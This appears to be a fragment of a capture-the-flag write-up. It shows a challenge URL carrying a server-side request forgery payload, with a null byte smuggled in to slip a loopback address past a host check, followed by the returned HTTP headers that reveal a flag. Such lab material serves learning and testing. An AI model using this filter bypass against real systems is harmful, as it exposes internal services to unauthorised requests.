 不安全 | 53249633-4395-4e6d-bd3c-08291bc0a644.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Tue, 08 Dec 2020 11:59:59 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)